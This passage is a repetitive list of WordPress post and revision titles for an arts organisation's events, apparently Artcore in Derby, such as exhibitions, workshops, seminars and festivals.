Draft","Auto Draft","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Auto Draft","Elementor #8678","Elementor #8678","Auto Draft","Auto Draft","Auto Draft","","","","","","","","","","","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Auto Draft","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Cultural Threads","Cultural Threads","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Empowerment for Employment","Empowerment for Employment","Your Space My Space","Your Space My Space","Your Space My Space","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Auto Draft","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","Auto Draft","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Auto Draft","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Auto Draft","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Sew &#038; Socialise","Sew &#038; Socialise","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","Auto Draft","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Auto Draft","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","Auto Draft","Elementor #9141","Elementor #9141","Auto Draft","Auto Draft","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Auto Draft","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Number Narratives","Number Narratives","Number Narratives","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Champions 4 Change","Champions 4 Change","Champions 4 Change","Auto Draft","Artistic","Artistic","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Auto Draft","Artistic Developmen","Artistic Developmen","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Auto Draft","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Diwali with","Diwali with","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Auto Draft","Auto Draft","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore &#8211; Copy","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Your Space My Space","Your Space My Space","Your Space My Space","Number Narratives","Number Narratives","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Auto Draft","Monstrous","Monstrous","Monstrous Make &#038; Take","Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Auto Draft","Career Compass Seminar &#8211;","Career Compass Seminar &#8211;","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Auto Draft","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair &#8211; Copy","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Auto Draft","Dis","Dis","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch &#8211; Copy","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Auto Draft","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Auto Draft","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Auto Draft","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan &#8211; Copy","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar 